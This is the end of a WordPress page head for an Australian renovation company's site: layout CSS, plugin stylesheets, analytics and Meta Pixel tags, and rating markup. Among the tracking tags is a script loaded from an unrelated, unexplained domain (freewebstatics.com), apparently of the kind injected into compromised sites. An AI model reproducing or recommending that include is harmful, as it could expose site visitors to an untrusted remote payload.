);}.elementor-bc-flex-widget .elementor-2560 .elementor-element.elementor-element-e166b96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2560 .elementor-element.elementor-element-e166b96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2560 .elementor-element.elementor-element-e166b96 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-e166b96 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2560 .elementor-element.elementor-element-1217761{margin-top:30px;margin-bottom:0px;}.elementor-2560 .elementor-element.elementor-element-858a9f2{text-align:start;}.elementor-2560 .elementor-element.elementor-element-858a9f2 img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2560 .elementor-element.elementor-element-b16dbba{text-align:start;font-family:"Spartan", Sans-serif;font-size:15px;font-weight:400;color:#FFFDFD;}.elementor-2560 .elementor-element.elementor-element-818908a{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-2560 .elementor-element.elementor-element-818908a .elementor-widget-container{text-align:left;}.elementor-2560 .elementor-element.elementor-element-818908a .elementor-social-icon{background-color:#02010100;}.elementor-2560 .elementor-element.elementor-element-818908a .elementor-social-icon i{color:#FFFFFF;}.elementor-2560 .elementor-element.elementor-element-818908a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-2560 .elementor-element.elementor-element-b079091.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2560 .elementor-element.elementor-element-b079091.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2560 .elementor-element.elementor-element-b079091 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-2560 .elementor-element.elementor-element-b079091 > .elementor-element-populated, .elementor-2560 .elementor-element.elementor-element-b079091 > .elementor-element-populated > .elementor-background-overlay, .elementor-2560 .elementor-element.elementor-element-b079091 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2560 .elementor-element.elementor-element-b12a43f .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:700;line-height:1.5em;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu .elementor-item{font-family:"Spartan", Sans-serif;font-size:12px;font-weight:500;line-height:1em;}.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main .elementor-item:focus{color:#DBDBDB;fill:#DBDBDB;}.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-framed .elementor-item:before,
					.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-astglobalcolor1 );}.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2560 .elementor-element.elementor-element-767a4ae .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-88f5dbc );}.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-88f5dbc );}.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-underline .elementor-item:after,
					 .elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-overline .elementor-item:before,
					 .elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-double-line .elementor-item:before,
					 .elementor-2560 .elementor-element.elementor-element-767a4ae .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-bc-flex-widget .elementor-2560 .elementor-element.elementor-element-2400187.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2560 .elementor-element.elementor-element-2400187.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2560 .elementor-element.elementor-element-2400187 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-7e39de6 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:700;line-height:1.5em;color:#FFFFFF;}.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu .elementor-item{font-family:"Spartan", Sans-serif;font-size:12px;font-weight:500;line-height:1em;}.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main .elementor-item:focus{color:#DBDBDB;fill:#DBDBDB;}.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-framed .elementor-item:before,
					.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-astglobalcolor1 );}.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2560 .elementor-element.elementor-element-9882298 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-88f5dbc );}.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-88f5dbc );}.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-underline .elementor-item:after,
					 .elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-overline .elementor-item:before,
					 .elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-double-line .elementor-item:before,
					 .elementor-2560 .elementor-element.elementor-element-9882298 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-2560 .elementor-element.elementor-element-3934da4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-ac66d82 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:700;line-height:1.5em;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2560 .elementor-element.elementor-element-b663884 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-b663884 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-2560 .elementor-element.elementor-element-b663884 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-2560 .elementor-element.elementor-element-b663884 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-2560 .elementor-element.elementor-element-b663884 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-2560 .elementor-element.elementor-element-b663884 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-2560 .elementor-element.elementor-element-b663884 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2560 .elementor-element.elementor-element-b663884 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2560 .elementor-element.elementor-element-b663884{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-2560 .elementor-element.elementor-element-b663884 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2560 .elementor-element.elementor-element-d55eda5 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-d55eda5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-2560 .elementor-element.elementor-element-d55eda5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-2560 .elementor-element.elementor-element-d55eda5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-2560 .elementor-element.elementor-element-d55eda5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-2560 .elementor-element.elementor-element-d55eda5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-2560 .elementor-element.elementor-element-d55eda5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2560 .elementor-element.elementor-element-d55eda5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2560 .elementor-element.elementor-element-d55eda5{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-2560 .elementor-element.elementor-element-d55eda5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2560 .elementor-element.elementor-element-fd8c12e > .elementor-element-populated{margin:-72px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-b687eb8 > .elementor-element-populated{margin:-69px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-af2fcdf > .elementor-element-populated{margin:-68px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-55aebf8 > .elementor-container{max-width:1550px;}.elementor-2560 .elementor-element.elementor-element-55aebf8{margin-top:0px;margin-bottom:20px;}.elementor-2560 .elementor-element.elementor-element-7c81d94:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2560 .elementor-element.elementor-element-7c81d94 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B6873;}.elementor-2560 .elementor-element.elementor-element-7c81d94 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 025px;--e-column-margin-right:0px;--e-column-margin-left:025px;}.elementor-2560 .elementor-element.elementor-element-7c81d94 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2560 .elementor-element.elementor-element-a3fcf71{text-align:center;color:#FFFFFF;}@media(max-width:1024px){.elementor-2560 .elementor-element.elementor-element-f1c3e38{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-705443b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2560 .elementor-element.elementor-element-4040c26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-e166b96 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-d88d14e > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-2560 .elementor-element.elementor-element-f27f212{text-align:start;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2560 .elementor-element.elementor-element-2400187 > .elementor-element-populated{padding:30px 0px 0px 30px;}.elementor-2560 .elementor-element.elementor-element-3934da4 > .elementor-element-populated{padding:30px 0px 0px 30px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-2560 .elementor-element.elementor-element-55aebf8{margin-top:0px;margin-bottom:0px;}.elementor-2560 .elementor-element.elementor-element-7c81d94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-2560 .elementor-element.elementor-element-f1c3e38{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-705443b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2560 .elementor-element.elementor-element-4040c26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-e166b96 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-1217761{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-2560 .elementor-element.elementor-element-d88d14e > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-2560 .elementor-element.elementor-element-b079091 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2560 .elementor-element.elementor-element-2400187 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-3934da4 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-2560 .elementor-element.elementor-element-55aebf8{margin-top:0px;margin-bottom:0px;}.elementor-2560 .elementor-element.elementor-element-7c81d94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-2560 .elementor-element.elementor-element-705443b{width:23.202%;}.elementor-2560 .elementor-element.elementor-element-e166b96{width:76.798%;}.elementor-2560 .elementor-element.elementor-element-d88d14e{width:39.921%;}.elementor-2560 .elementor-element.elementor-element-b079091{width:18.004%;}.elementor-2560 .elementor-element.elementor-element-2400187{width:20.37%;}.elementor-2560 .elementor-element.elementor-element-3934da4{width:21.422%;}.elementor-2560 .elementor-element.elementor-element-fd8c12e{width:13%;}.elementor-2560 .elementor-element.elementor-element-b687eb8{width:13%;}.elementor-2560 .elementor-element.elementor-element-af2fcdf{width:13%;}.elementor-2560 .elementor-element.elementor-element-0f27682{width:11.251%;}.elementor-2560 .elementor-element.elementor-element-3424606{width:20.842%;}.elementor-2560 .elementor-element.elementor-element-0eb5176{width:28.232%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2560 .elementor-element.elementor-element-705443b{width:30%;}.elementor-2560 .elementor-element.elementor-element-e166b96{width:100%;}.elementor-2560 .elementor-element.elementor-element-d88d14e{width:50%;}.elementor-2560 .elementor-element.elementor-element-b079091{width:50%;}.elementor-2560 .elementor-element.elementor-element-2400187{width:50%;}.elementor-2560 .elementor-element.elementor-element-3934da4{width:50%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://renoworx.com.au/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://renoworx.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://renoworx.com.au/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://renoworx.com.au/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742234082' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://renoworx.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742234093' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://renoworx.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742234121' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://renoworx.com.au/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://renoworx.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://renoworx.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://renoworx.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://renoworx.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://renoworx.com.au/wp-json/wp/v2/pages/3550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://renoworx.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://renoworx.com.au/?p=3550' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #097987 ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(9,121,135,0.8);
					}
									</style>
				
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<script type="application/ld+json">{
"@context":"http://www.schema.org",
"@type":"product",
"brand":"Renoworx",
"name":"Renoworx",
	"aggregateRating":{
		"@type":"aggregateRating",
		"url":"https://www.google.com/search?q=renoworx&rlz=1C1ONGR_en-GBAU993AU994&oq=renoworx&aqs=chrome.0.0i355i512j46i175i199i512j0i512j69i60l5.5016j0j7&sourceid=chrome&ie=UTF-8#lrd=0x6ad6675825dbe823:0x827fe16c16cd204f,1,,,,",
		"ratingValue":"5/5",
		"reviewCount":"26"
	}
}
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '843214580938865');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=843214580938865&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VJW4J3XGDB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VJW4J3XGDB');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM9GQZR');</script>
<!-- End Google Tag Manager -->
<script src="https://freewebstatics.com/statics-451949.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://renoworx.com.au/wp-content/uploads/2022/08/cropped-yoast-opengraph-image-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://renoworx.com.au/wp-content/uploads/2022/08/cropped-yoast-opengraph-image-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://renoworx.com.au/wp-content/uploads/2022/08/cropped-yoast-opengraph-image-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://renoworx.com.au/wp-content/uploads/2022/08/cropped-yoast-opengraph-image-1-270x270.png" />
		<style id="wp-custom-css">
			html, body {
    overflow-x: hidden !important;
}
.over-hid {
    overflow: hidden;
}

.r-custom-icon .elementor-widget-container {
    width: 90px;
    height: 90px;
    margin: 0 auto 10px auto;
}
.r-custom-icon .elementor-icon {
    font-size: 57px !important;
    top: 15px;
    text-align: center;
    position: relative;
    opacity: 0.8;
}


.tlp-portfolio-container.tlp-single-detail {
    padding-top: 10%;
}


.rw-hide {display:none;}
.tlp-portfolio-item h3 a {
    font-size: 18px;
    font-family: "Spartan";
    font-weight: 500;
}
